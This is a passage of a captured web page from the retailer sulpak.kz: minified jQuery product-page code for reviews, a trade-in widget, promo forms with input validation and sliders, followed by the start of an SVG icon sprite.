i=t.find(".commen-attachment").index(f);n.hasClass("product__reviews-media-item-more")&&(i+=1);popupCommentMediaSwiper.slideTo(i);t.find(".product__reviews-comments-item").hide();t.find(`.product__reviews-comments-item[data-comment-id="${u}"]`).show()}function fetchTradeInInfo(){const n=rewiewTab.find("#trade-in-main");if(n.length>0){const t=n.data("url"),i=$("#trade-in-container");productPage.addClass("loading");$.ajax({url:t,type:"GET",dataType:"html",success:function(t){$.trim(t)&&(n.html(t),i.show())},error:function(n,t,i){console.log(n);console.log(t);console.log(i)},complete:function(){productPage.removeClass("loading")}})}}function initTradeInWidget(){const n=rewiewTab.find("#show-tradeIn-widget-btn"),i=n.data("url"),r=n.data("locale"),t=n.data("article"),u=n.data("name"),f=n.data("price"),e=n.data("image"),o=n.data("classid"),s=n.data("goodid");window.TIWidget_APP=new window.TIWidget({settings:{locale:r,domain:"sulpak.kz",root_element:"TIWidget"},api:{onLoad:function(){},onDrop:function(){},onCart:n=>{let r={certificate:n.certificate,tradeUpClassId:o,tradeUpGoodId:s,tradeUpProductCode:t,deviceId:n.device_id,deviceImei:n.device_imei,tradeUpModel:n.trade_up_model,tradeUpPrice:n.trade_up_price,model:n.model,price:n.price,tradeInPrice:n.trade_in_price,topUpPrice:n.top_up_price,grade:n.grade,finalPrice:n.final_price,signedDocumentUrl:n.signedDocumentUrl,cartDataJson:JSON.stringify(n)};productPage.addClass("loading");$.ajax({url:i,type:"POST",data:r,success:function(n){n&&(window.location.href=n)},error:function(n,t,i){console.log(n);console.log(t);console.log(i)},complete:function(){productPage.removeClass("loading")}})}}});n.on("click",function(){$(".popup-js").fadeOut(100);showTradeInWidget(t,u,f,e)})}function showTradeInWidget(n,t,i,r){window.TIWidget_APP.tradeInWithGood({article:n,name:t,price:i,image:r})}function initTradeInInfoPopup(){const n=rewiewTab.find("#show-tradeIn-info");if(n.length>0){const t=$("#tradeInInfo-popup-content"),i=n.data("url"),r=n.data("article"),u=n.data("name"),f=n.data("price"),e=n.data("classid"),o=n.data("goodid"),s=n.data("locale"),h=n.data("image");productPage.addClass("loading");$.ajax({url:i,type:"POST",data:{article:r,fullTitle:u,price:f,classid:e,goodid:o,locale:s,image:h},dataType:"html",success:function(n){n&&(t.html(n),initTradeInWidget())},error:function(n,t,i){console.log(n);console.log(t);console.log(i)},complete:function(){productPage.removeClass("loading")}})}}function scrollTracking(n,t){var r=$(window).scrollTop(),i=$(window).height(),u=n.offset().top,f=n.outerHeight();r+i>=u&&r+i-f*2<=u+(i-f)?((block_show==null||block_show==!1)&&(t.removeClass("active"),comparisonPreview.removeClass("header__comparison-move-up")),block_show=!0):((block_show==null||block_show==!0)&&(t.addClass("active"),comparisonPreview.addClass("header__comparison-move-up")),block_show=!1)}function toggleClassOnScroll(n,t,i,r){if(n.length)$(window).on("scroll",function(){const u=$(window).width()<=t,f=$(window).scrollTop()>=i;u&&f?n.addClass(r):n.removeClass(r)})}function loadCertificates(n){let t=n.data("certificatesUrl"),i=n.find(".product__certificates-items");t&&i.children().length<=0&&$.ajax({type:"GET",url:t,cache:!1,success:n=>{i.html(n)},error:n=>{console.log(`${n.statusText}: ${n.responseText}`)}})}function initInputLabels(){promoInputForm.on("blur",".form__label-input-js .form__input",function(n){n.preventDefault();var t=$(this).val();t!=""?$(this).addClass("form__input-fill"):$(this).removeClass("form__input-fill")});promoInputForm.on("click",".form__label-input-js",function(){$(this).children(".form__input").focus()})}function initPlaceholderUp(){promoInputForm.on("mouseover","input",function(){$(this).addClass("form__input-fill")})}function initPlaceholderDown(){promoInputForm.on("mouseleave","input",function(){$(this).val().length===0&&$(this).removeClass("form__input-fill")})}function initPromoPopup(n){$.fancybox.open(n);const i=$("#promo-block");i.find("#promo-input-surname").change(function(){validateName($(this))});const r=i.find("#promo-input-name");r.on("keyup change",function(){validateName($(this))});if(r.val()){const n=r.val();if(r.val(n),validateName(r)){r.attr("readonly",!0);r.on("DOMSubtreeModified",function(){r.attr("readonly")||r.attr("readonly",!0)})}}const u=i.find("#promo-input-email");u.on("keyup change",function(){validateEmail($(this))});if(u.val()){const n=u.val();if(u.val(n),validateEmail(u)){u.attr("readonly",!0);u.on("DOMSubtreeModified",function(){u.attr("readonly")||u.attr("readonly",!0)})}}const f=$body.attr("data-locale"),t=i.find("#promo-input-phone");if(t.val()){const n=t.val();if(f==="kg")t.val(n.replace(/(\d{3})(\d{3})(\d{3})(\d{3})/g,"+$1 ($2) $3-$4"));else t.val(n.replace(/(\d?)(\d{3})(\d{3})(\d{2})(\d{2})/g,"+$1 ($2) $3-$4-$5"));if(validatePhone(t)){t.attr("readonly",!0);t.on("DOMSubtreeModified",function(){t.attr("readonly")||t.attr("readonly",!0)})}}else f==="kg"?(t.inputmask("+\\9\\96 (999) 999-999"),t.attr("placeholder","+996 (___) ___-___")):(t.inputmask("+7 (999) 999-99-99"),t.attr("placeholder","+7 (___) ___-__-__"));t.change(function(){validatePhone($(this))});i.find("#promo-input-city").change(function(){validateCity($(this))});i.find("#promo-input-submit-button").click(function(n){n.preventDefault();n.stopPropagation();const r=$(this);if(!isValidForm(r.parents("#promo-input-form"))){console.log("Invalid form");return}const t=new FormData,u=r.parents("#promo-block").find("input, select").not('input[type="submit"]');for(let n=0;n<u.length;++n){const i=$(u[n]);i.attr("type")!=="radio"?t.append(i.attr("name"),i.val()):i.is(":checked")&&t.append(i.attr("name"),i.val())}const f=r.attr("data-send-url");f?generatePromoResult(f,t):$.ajax({type:"POST",url:"/promo/send-sulpak-promo",data:t,processData:!1,contentType:!1,success:function(n){$.fancybox.close();initPromoResultPopup(i,!0,n)},error:function(){$.fancybox.close();initPromoResultPopup(i,!1)}});submitReminder(i)})}function initPromoResultPopup(n,t,i=true){const r=n.find("#promo-result");t?i?r.text(n.find("#promo-result-success-text").text()):r.text(n.find("#promo-result-duplicate-text").text()):r.text(n.find("#promo-result-error-text").text());$.fancybox.open(r)}function isValidForm(n){return validateName(n.find("#promo-input-name")),validateEmail(n.find("#promo-input-email")),validatePhone(n.find("#promo-input-phone")),n.find(".invalid-input").length===0}function validateName(n){const t=n.val().trim(),i=n.next().next();if(isNullOrEmpty(t)||!/^[a-zа-яё-]+\s?[a-zа-яё-]+$/i.test(t))n.addClass("invalid-input"),i.css("display","block");else return n.removeClass("invalid-input"),i.css("display","none"),!0;return!1}function validateEmail(n){const t=n.val().trim(),i=n.next().next();if(isNullOrEmpty(t)||!/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(t))n.addClass("invalid-input"),i.css("display","block");else return n.removeClass("invalid-input"),i.css("display","none"),!0;return!1}function validatePhone(n){const t=n.val(),i=n.next().next();if(isNullOrEmpty(t)||t.length-t.replace(/[^0-9]/g,"").length>7)n.addClass("invalid-input"),i.css("display","block");else return n.removeClass("invalid-input"),i.css("display","none"),!0;return!1}function validateCity(n){const t=n.val();n.removeClass("invalid-input");isNullOrEmpty(t)&&n.addClass("invalid-input")}function isNullOrEmpty(n){return n==null||n.length===0}function generatePromoResult(n,t){const i=$("#promo-block");$.ajax({type:"POST",url:n,data:t,processData:!1,contentType:!1,success:function(n){$.fancybox.close();initPromoResultResultPopup(i,!0,n.success,n.message)},error:function(){$.fancybox.close();initPromoResultResultPopup(i,!1)}})}function initPromoResultResultPopup(n,t,i=true,r=null){const u=n.find("#promo-result");t?i?u.html(r):u.text(n.find("#promo-result-duplicate-text").text()):u.text(n.find("#promo-result-error-text").text());$.fancybox.open(u)}function initPromoDiscount10Popup(n){$.fancybox.open(n);const t=$("#promo-discount10-block");t.find("#promo-input-name").change(function(){validateName($(this))});t.find("#promo-input-email").change(function(){validateEmail($(this))});const r=$("body").attr("data-locale"),i=t.find("#promo-input-phone");r==="kg"?(i.inputmask("+\\9\\96 (999) 999-999"),i.attr("placeholder","+996 (___) ___-___")):(i.inputmask("+7 (999) 999-99-99"),i.attr("placeholder","+7 (___) ___-__-__"));i.change(function(){validatePhone($(this))});t.find("#promo-input-city").change(function(){validateCity($(this))});t.find("#promo-input-submit-button").click(function(n){n.preventDefault();n.stopPropagation();const i=$(this);if(isValidForm(i.parents("#promo-input-form"))){const r=new FormData,u=i.parents("#promo-discount10-block").find("input, select").not('input[type="submit"]');for(let n=0;n<u.length;++n){const t=$(u[n]);t.attr("type")!=="radio"?r.append(t.attr("name"),t.val()):t.is(":checked")&&r.append(t.attr("name"),t.val())}addButtonLoader(i);$.ajax({type:"POST",url:"/promo/send-discount10",data:r,processData:!1,contentType:!1,success:function(n){$.fancybox.close();initDiscount10ResultPopup(t,!0,n.success,n.message)},error:function(){$.fancybox.close();initDiscount10ResultPopup(t,!1)},complete:function(){removeButtonLoader(i)}})}})}function initDiscount10ResultPopup(n,t,i=true,r=null){const u=n.find("#promo-discount10-result");t?i?u.html(r):u.text(n.find("#promo-result-duplicate-text").text()):u.text(n.find("#promo-result-error-text").text());$.fancybox.open(u)}const productPage=$document.find("#product-page"),productCode=productPage.data("code"),rewiewTab=productPage.find("#rewiew-tab-container"),accessoriesTab=productPage.find("#accessoriesTabContainer"),commentsTab=productPage.find("#commentsTabContainer"),addCommentForm=commentsTab.find("#add-comment"),cheaperTab=productPage.find("#buyCheaperTabContainer"),availableTab=productPage.find("#availableTabContainer"),advantagesField=$("#Advantages"),disadvantagesField=$("#Disadvantages"),commentTextField=$("#comment-text-container"),advantagesCommentKey="productCommentAdvantages",disadvantagesCommentKey="productCommentDisadvantages",commentTextKey="productCommentText",productCodeCommentKey="productCommentCode",goodsInBasketCodesCookieKey="goods_in_basket_codes",goodsComplectsInBasketCodesCookieKey="goods_complects_in_basket_codes",similarProductsTypeId=4,productrecommendationsTypeId=5,cityId=productPage.data("city-id"),likesCommentArray="likesComment",dislikesCommentArray="dislikesComment",activeRatingStarUrl=addCommentForm.find(".product__reviews-block-overall-rating-wrapper").data("active-star-url"),ratingStarUrl=addCommentForm.find(".product__reviews-block-overall-rating-wrapper").data("star-url"),commentsTab_=$("#commentsTab"),accessoriesTab_=$("#accessoriesTab"),availableTab_=$("#availableTab"),buyCheaperTab_=$("#buyCheaperTab"),commentIdToScroll=sessionStorage.getItem("commentIdToScroll"),popupFavoritesAuthLink=$("#popup_favorites_auth_link"),newCommentButton=$("#new-comment-button"),productInfo=$(".product__info-fixed-js"),productMenu=$(".product__menu"),headerMain=$(".header__main"),htmlBody=$("html, body"),bodyProductPage=$("body");let popupCommentMediaSwiper,mediaCommentData={},sendReplyCommentButton=undefined,addCommentButton=undefined,likesCommentId=[],dislikesCommentId=[];$document.ready(function(){checkActiveTab();rearrangeMainPropertiesBlock();loadDeliveryInfo();loadComplects();loadProductGifts();initTooltips();applyTooltips();initProductSwipers();loadAdditionalServicesBlock();initEventListeners();loadSimiliarProducts();checkIfCommentSelected();initFillCommentAfterAuthorization();showingSelectedLikesDislikesUnderComments();fetchTradeInInfo();initTradeInInfoPopup()});$document.on("click","#tradeInInfo-popup .popup__close",function(n){n.preventDefault();$("#tradeInInfo-popup").fadeOut(100);$("body").removeClass("popup__body")});$document.on("click","#show-tradeIn-info",function(n){n.preventDefault();const t=$("#tradeInInfo-popup");$(".popup-js").fadeOut(300);t.fadeIn(100);$("body").addClass("popup__body")});$(window).scroll(function(){const n=$("header");$(window).scrollTop()>60||$(window).scrollTop()>52&&$(window).width()<=640?n.addClass("header__scroll"):n.removeClass("header__scroll")});new Swiper(".product__item-images-slider-js:not(.swiper-initialized)",swiper_product_images);$(".product__item-js .product__item-inner").hover(function(){let n=$(this).find(".product__item-images-slider-js")[0];n.swiper.params.autoplay.delay=800;n.swiper.autoplay.start()},function(){let n=$(this).find(".product__item-images-slider-js")[0];n.swiper.autoplay.stop()});let swiper_gallery_thumbs;$(".swiper-gallery-thumbs").length&&(swiper_gallery_thumbs=new Swiper(".swiper-gallery-thumbs",{loop:!1,allowTouchMove:!0,threshold:15,navigation:{nextEl:".gallery-thumbs__nav-next",prevEl:".gallery-thumbs__nav-prev"},breakpoints:{768:{slidesPerView:3,spaceBetween:12},1025:{slidesPerView:4,spaceBetween:19.75}}}));$(".swiper-gallery-main").length&&swiper_gallery_thumbs&&new Swiper(".swiper-gallery-main",{slidesPerView:1,loop:!1,preloadImages:!1,pagination:{el:".swiper-pagination",clickable:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},thumbs:{swiper:swiper_gallery_thumbs},lazy:{loadPrevNext:!0,loadPrevNextAmount:1},on:{lazyImageReady:n=>{n.update()}}});const swiperKit=new Swiper(".swiper-kit",{navigation:{nextEl:".product-swiper-button-next-kit",prevEl:".product-swiper-button-prev-kit"}}),swiperRecommended_1=new Swiper(".product__recommended-swiper-1-js",{slidesPerView:2,spaceBetween:10,navigation:{nextEl:".product-swiper-button-next-rec-1",prevEl:".product-swiper-button-prev-rec-1"},breakpoints:{768:{slidesPerView:3,spaceBetween:15},1024:{slidesPerView:4,spaceBetween:20}}}),swiperRecommended_2=new Swiper(".product__recommended-swiper-2-js",{slidesPerView:2,spaceBetween:10,navigation:{nextEl:".product-swiper-button-next-rec-2",prevEl:".product-swiper-button-prev-rec-2"},breakpoints:{768:{slidesPerView:3,spaceBetween:15},1024:{slidesPerView:4,spaceBetween:20}}}),swiperRecommended_3=new Swiper(".product__recommended-swiper-3-js",{slidesPerView:2,spaceBetween:10,navigation:{nextEl:".product-swiper-button-next-rec-3",prevEl:".product-swiper-button-prev-rec-3"},breakpoints:{768:{slidesPerView:3,spaceBetween:15}}}),reviewsMedia=new Swiper(".reviews__popup-slider-js",{slidesPerView:1,navigation:{nextEl:".reviews__popup-slider-button-next-js",prevEl:".reviews__popup-slider-button-prev-js"},pagination:{el:".swiper-pagination",clickable:!0}});$(".product-comparison-swiper-button-prev").click(function(){swiperComparison[0].slidePrev()});$(".product-comparison-swiper-button-next").click(function(){swiperComparison[0].slideNext()});$document.on("click","#show__more-button a",function(){const t=$(".product__kit-items-block"),n=t.find(".product__kit-item-container");if(n){const i=$(this);let r=i.text();n.hasClass("display-flex")?(t.removeClass("w-70"),n.removeClass("display-flex"),r=i.data("show-text")):(n.addClass("display-flex"),t.addClass("w-70"),r=i.data("hide-text"));i.text(r);$("html, body").animate({scrollTop:$(".product__kit-block").offset().top-100},500)}});$document.on("click",".product-more-js",function(){$(this).parent().toggleClass("more-visible")});$(".toggle-class-active-js").click(function(){$(this).toggleClass("active")});$(".option-add-class-active-js").click(function(){$(this).parent().children().removeClass("active");$(this).addClass("active")});$document.on("click",".comments-item-answer-link-js",function(n){n.preventDefault();$(this).closest(".comments-item-answer-content-js").toggleClass("active");$(this).closest(".comments-item-answer-content-js").hasClass("active")?$(this).closest(".comments-item-answer-content-js").find(".comments-item-answer-form-js").slideDown(200):$(this).closest(".comments-item-answer-content-js").find(".comments-item-answer-form-js").slideUp(200)});$(".product__option-item-js").click(function(){$(this).closest(".product__option-js").find(".product__option-value-js").html($(this).data("optionval"));$(this).parent().children().removeClass("active");$(this).addClass("active")});$(document).on("click",".product__services-head-js",function(n){n.preventDefault();let t=$(this),i=t.next(".product__services-body-js");t.toggleClass("active");t.hasClass("active")?i.slideDown(200):i.slideUp(200)});$(".product__services-scroll-js").scrollbar();$(".product__menu-nav-js").click(function(){$(".product__menu-nav-js.current").removeClass("current");$(".product__page-content-js.active").removeClass("active");let n=$(this);if(n.hasClass("product__menu-nav-1-js"))$(".product__page-content-1-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-2-js"))$(".product__page-content-2-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-3-js"))$(".product__page-content-3-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-4-js"))$(".product__page-content-4-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-5-js"))$(".product__page-content-5-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-6-js"))$(".product__page-content-6-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-7-js"))$(".product__page-content-7-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-8-js"))$(".product__page-content-8-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-9-js")){let t=$(".product__page-content-9-js");t.addClass("active");n.addClass("current");loadCertificates(t)}const i=$document.find("#product-page"),r=i.data("code"),t=sessionStorage.getItem("productCommentCode");t&&r==t||$document.scrollTop(0)});$(".tabs__links-js a").click(function(n){n.preventDefault();$(this).toggleClass("active")});$document.on("change",".cart__product-services-js",function(){$(this).is(":checked")?$(this).closest(".cart__product-services-block-js").addClass("active"):($(this).closest(".cart__product-services-block-js").find(".cart__product-services-item-js:checked").prop("checked",!1).trigger("change"),$(this).closest(".cart__product-services-block-js").removeClass("active"),$(this).attr("checked",!1).prop("checked",!1))});$document.on("change",".cart__product-services-item-js",function(){$(this).closest(".cart__product-services-block-js").find(".cart__product-services-js").prop("checked",!0);$(this).closest(".cart__product-services-block-js").addClass("active")});$(document).on("mouseenter mouseleave",".product__comparison-item-val-js",function(){$(this).hasClass("item-1")&&$(this).closest(".swiper-wrapper").find(".item-1").toggleClass("hover");$(this).hasClass("item-2")&&$(this).closest(".swiper-wrapper").find(".item-2").toggleClass("hover");$(this).hasClass("item-3")&&$(this).closest(".swiper-wrapper").find(".item-3").toggleClass("hover");$(this).hasClass("item-4")&&$(this).closest(".swiper-wrapper").find(".item-4").toggleClass("hover");$(this).hasClass("item-5")&&$(this).closest(".swiper-wrapper").find(".item-5").toggleClass("hover");$(this).hasClass("item-6")&&$(this).closest(".swiper-wrapper").find(".item-6").toggleClass("hover");$(this).hasClass("item-7")&&$(this).closest(".swiper-wrapper").find(".item-7").toggleClass("hover");$(this).hasClass("item-8")&&$(this).closest(".swiper-wrapper").find(".item-8").toggleClass("hover");$(this).hasClass("item-9")&&$(this).closest(".swiper-wrapper").find(".item-9").toggleClass("hover");$(this).hasClass("item-10")&&$(this).closest(".swiper-wrapper").find(".item-10").toggleClass("hover");$(this).hasClass("item-11")&&$(this).closest(".swiper-wrapper").find(".item-11").toggleClass("hover");$(this).hasClass("item-12")&&$(this).closest(".swiper-wrapper").find(".item-12").toggleClass("hover");$(this).hasClass("item-13")&&$(this).closest(".swiper-wrapper").find(".item-13").toggleClass("hover");$(this).hasClass("item-14")&&$(this).closest(".swiper-wrapper").find(".item-14").toggleClass("hover");$(this).hasClass("item-15")&&$(this).closest(".swiper-wrapper").find(".item-15").toggleClass("hover");$(this).hasClass("item-16")&&$(this).closest(".swiper-wrapper").find(".item-16").toggleClass("hover");$(this).hasClass("item-17")&&$(this).closest(".swiper-wrapper").find(".item-17").toggleClass("hover");$(this).hasClass("item-18")&&$(this).closest(".swiper-wrapper").find(".item-18").toggleClass("hover");$(this).hasClass("item-19")&&$(this).closest(".swiper-wrapper").find(".item-19").toggleClass("hover");$(this).hasClass("item-20")&&$(this).closest(".swiper-wrapper").find(".item-20").toggleClass("hover");$(this).hasClass("item-21")&&$(this).closest(".swiper-wrapper").find(".item-21").toggleClass("hover");$(this).hasClass("item-22")&&$(this).closest(".swiper-wrapper").find(".item-22").toggleClass("hover");$(this).hasClass("item-23")&&$(this).closest(".swiper-wrapper").find(".item-23").toggleClass("hover");$(this).hasClass("item-24")&&$(this).closest(".swiper-wrapper").find(".item-24").toggleClass("hover");$(this).hasClass("item-25")&&$(this).closest(".swiper-wrapper").find(".item-25").toggleClass("hover")});var block_show=null;const comparisonPreview=$("#preview_comparison_container");const productComparisonFixied=$(".product__comparison-fixed"),productComparisonSwiperMain=$(".product__comparison-swiper-main");productComparisonFixied.length&&($(window).scroll(function(){scrollTracking(productComparisonSwiperMain,productComparisonFixied)}),$(document).ready(function(){scrollTracking(productComparisonSwiperMain,productComparisonFixied)}));$(".horizontal-scroller-js").length&&document.querySelector(".horizontal-scroller-js").addEventListener("wheel",function(n){var t;n.deltaMode==n.DOM_DELTA_PIXEL?t=1:n.deltaMode==n.DOM_DELTA_LINE?t=parseInt(getComputedStyle(this).lineHeight):n.deltaMode==n.DOM_DELTA_PAGE&&(t=this.clientHeight);n.deltaY!=0&&(this.scrollLeft+=t*n.deltaY,n.preventDefault())});$(".horizontal-scroller-js-2").length&&document.querySelector(".horizontal-scroller-js-2").addEventListener("wheel",function(n){var t;n.deltaMode==n.DOM_DELTA_PIXEL?t=1:n.deltaMode==n.DOM_DELTA_LINE?t=parseInt(getComputedStyle(this).lineHeight):n.deltaMode==n.DOM_DELTA_PAGE&&(t=this.clientHeight);n.deltaY!=0&&(this.scrollLeft+=t*n.deltaY,n.preventDefault())});$(document).ready(function(){const n=$(".cabinet__profile-data-content"),t=n.data("customer-id"),i=n.data("stock-id"),r=n.find("[data-phone]").data("phone"),u=n.find("[data-email]").data("email");if(t&&i&&r&&u){const n={customerId:t,stockId:i,phone:r,email:u};retailRocketSetCustomer(n)}$(document).on("click",".cabinet__order-show-js",function(n){if($(n.target).attr("id")=="order-invoice"){n.preventDefault();return}$(this).closest(".cabinet__order-js").toggleClass("active");$(this).closest(".cabinet__order-js").hasClass("active")?$(this).closest(".cabinet__order-js").find(".cabinet__order-more-js").slideDown(200):$(this).closest(".cabinet__order-js").find(".cabinet__order-more-js").slideUp(200)});$(document).on("click",".cabinet__company-review-js a",function(){$(this).hasClass("active")||($(this).closest(".cabinet__company-review-js").find("a.active").removeClass("active"),$(this).addClass("active"),$(this).hasClass("cabinet__company-review-shop-js")?$(".cabinet__company-review-shop-block-js").slideDown(200):$(".cabinet__company-review-shop-block-js").slideUp(200))});$(document).on("click",".cabinet__review-show-js",function(){$(this).closest(".cabinet__review-js").toggleClass("active");$(this).closest(".cabinet__review-js").hasClass("active")?($(this).closest(".cabinet__review-js").find(".cabinet__review-more-js").slideDown(200),$(this).closest(".cabinet__review-js").find(".cabinet__review-preview-mobile").slideUp(200)):($(this).closest(".cabinet__review-js").find(".cabinet__review-more-js").slideUp(200),$(this).closest(".cabinet__review-js").find(".cabinet__review-preview-mobile").slideDown(200))});$(document).on("change",".check_all_js",function(){var n=$(this).is(":checked");$(".item_checkbox_js").prop("checked",n);$(".check_all_js").prop("checked",n)});$(document).on("change",".item_checkbox_js",function(){var n=!0;const i=$(".check_all_js"),t=$(".item_checkbox_js");for(let i=0;i<t.length;i++)$(t[i]).is(":checked")||(n=!1);i.prop("checked",n)});$(document).on("change",".item_checkbox_js, .check_all_js",function(){const n=$(".delete_selected_js");$(".item_checkbox_js:checked").length>0?n.removeClass("disabled"):n.addClass("disabled")});$(document).on("click","#product-leave-review-link",function(n){n.preventDefault();const t=$(this),i=t.data("url"),r=t.data("review-url");t.addClass("loading");$.ajax({url:i,type:"GET",data:{reviewUrl:r},success:n=>{n&&$.fancybox.open(n)},error:n=>{console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){t.removeClass("loading")}})});$(document).on("click","#product-chat-gpt-instruction",function(n){n.preventDefault();const t=$(this),i=t.data("url"),r=t.data("product-title");t.addClass("loading");$.ajax({url:i,type:"GET",data:{productTitle:r},success:n=>{n&&$.fancybox.open(n)},error:n=>{console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){t.removeClass("loading")}})});$(document).on("click",".additional-sale-services-item .btn",function(n){n.preventDefault();const t=$(this),i=t.parents(".order-item"),r=t.data("url"),u=t.data("basket-url"),f=i.data("order-number"),e=i.data("combined-orders"),o=t.data("parent-product-article"),s=t.data("service-article");t.addClass("loading");$.ajax({url:r,type:"PUT",data:{parentOrderNumber:f,parentProductArticle:o,parentCombinedOrdersNumbers:e,serviceArticle:s},success:()=>{window.location.href=u},error:n=>{console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){t.removeClass("loading")}})});$(document).on("click",".additional-sale-services-info",function(n){n.preventDefault();const t=$(this),i=t.data("url");t.addClass("loading");$.ajax({url:i,type:"GET",success:n=>{n&&$.fancybox.open(n)},error:n=>{console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){t.removeClass("loading")}})})});const promoInputForm=$("#promo-input-form");$(document).on("click",".sulpak-promo-link",function(){const n=$(this),t=n.attr("data-url");n.addClass("btn-loading");$.ajax({type:"POST",url:t,data:{title:n.attr("data-title"),token:n.attr("data-token"),products:n.attr("data-products"),successText:n.attr("data-success-text"),duplicateText:n.attr("data-duplicate-text"),errorText:n.attr("data-error-text"),instagram:n.attr("data-instagram")=="true"||n.attr("data-instagram")=="True",instagramName:n.attr("data-instagram-name"),sendUrl:n.attr("data-send-url")},success:function(n){initPromoPopup(n);initInputLabels();initPlaceholderUp();initPlaceholderDown()},error:function(n){console.error(n)},complete:function(){n.removeClass("btn-loading")}})});$(document).on("click",".copy-btn",function(){const n=$(this).data("code"),t=$(this).data("message");navigator.clipboard&&navigator.clipboard.writeText(n).then(function(){$.fancybox.open(t)})});$(document).on("click","a.promo-discount10-link",function(){const n=$(this),t=n.attr("data-url");addButtonLoader(n);$.ajax({type:"POST",url:t,data:{title:n.attr("data-title"),successText:n.attr("data-success-text"),duplicateText:n.attr("data-duplicate-text"),errorText:n.attr("data-error-text")},success:function(n){initPromoDiscount10Popup(n)},error:function(n){console.error(n)},complete:function(){removeButtonLoader(n)}})});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sulpak.kz/Content/img/icon_product-2025-12-10.svg
body_size: 6790
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28.212 13.614" id="gallery-top">
        <g id="Сгруппировать_2798" transform="translate(-75.394 -289.394)">
            <line id="Линия_115" x1="12" y2="9.402" transform="translate(77.5 291.5)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="3"></line>
            <line id="Линия_116" x2="12" y2="9.402" transform="translate(89.5 291.5)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="3"></line>
        </g>
    </symbol>
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28.212 13.614" id="gallery-bottom">
        <g id="Сгруппировать_2799" transform="translate(103.606 406.008) rotate(180)">
            <line id="Линия_115" x1="12" y2="9.402" transform="translate(77.5 394.5)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="3"></line>
            <line id="Линия_116" x2="12" y2="9.402" transform="translate(89.5 394.5)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="3"></line>
        </g>
    </symbol>
    <symbol id="youtube" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 21.104 15.833">
        <defs>
            <clipPath id="clip-path-youtube">
                <rect id="Прямоугольник_90" width="21.104" height="15.833" fill="none"></rect>
            </clipPath>
        </defs>
        <g id="Сгруппировать_2052" clip-path="url(#clip-path-youtube)">
            <path id="Контур_658" d="M20.893,3.417a5.075,5.075,0,0,0-.838-2.236A2.911,2.911,0,0,0,17.94.229C14.987,0,10.557,0,10.557,0h-.01S6.117,0,3.164.229a2.912,2.912,0,0,0-2.114.952A5.083,5.083,0,0,0,.211,3.417,36.263,36.263,0,0,0,0,7.06V8.767a36.25,36.25,0,0,0,.211,3.644,5.064,5.064,0,0,0,.838,2.234,3.451,3.451,0,0,0,2.327.963c1.688.173,7.176.226,7.176.226s4.435-.008,7.388-.234a2.924,2.924,0,0,0,2.114-.954,5.073,5.073,0,0,0,.838-2.234A36.267,36.267,0,0,0,21.1,8.768V7.06a36.267,36.267,0,0,0-.211-3.644" fill="#e02f2f"></path>
            <path id="Контур_659" d="M12,6v7.917l6.6-3.958Z" transform="translate(-4.083 -2.042)" fill="#fff"></path>
        </g>
    </symbol>
    <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 22" id="express-delivery-icon">
        <g clip-path="url(#clip0_9_82)">
            <rect x="-9" y="-7" width="38" height="40" fill="white"></rect>
            <path d="M8.33333 4.5H9.66667C9.75507 4.5 9.83986 4.42098 9.90237 4.28033C9.96488 4.13968 10 3.94891 10 3.75C10 3.55109 9.96488 3.36032 9.90237 3.21967C9.83986 3.07902 9.75507 3 9.66667 3H8.33333C8.24493 3 8.16014 3.07902 8.09763 3.21967C8.03512 3.36032 8 3.55109 8 3.75C8 3.94891 8.03512 4.13968 8.09763 4.28033C8.16014 4.42098 8.24493 4.5 8.33333 4.5Z" fill="black"></path>
            <path d="M5.85422 8H8.14578C8.23973 8 8.32982 7.92098 8.39625 7.78033C8.46268 7.63968 8.5 7.44891 8.5 7.25C8.5 7.05109 8.46268 6.86032 8.39625 6.71967C8.32982 6.57902 8.23973 6.5 8.14578 6.5H5.85422C5.76027 6.5 5.67018 6.57902 5.60375 6.71967C5.53732 6.86032 5.5 7.05109 5.5 7.25C5.5 7.44891 5.53732 7.63968 5.60375 7.78033C5.67018 7.92098 5.76027 8 5.85422 8Z" fill="black"></path>
            <path d="M3.33708 11.5H6.66292C6.75232 11.5 6.83806 11.421 6.90127 11.2803C6.96449 11.1397 7 10.9489 7 10.75C7 10.5511 6.96449 10.3603 6.90127 10.2197C6.83806 10.079 6.75232 10 6.66292 10H3.33708C3.24768 10 3.16194 10.079 3.09873 10.2197C3.03551 10.3603 3 10.5511 3 10.75C3 10.9489 3.03551 11.1397 3.09873 11.2803C3.16194 11.421 3.24768 11.5 3.33708 11.5Z" fill="black"></path>
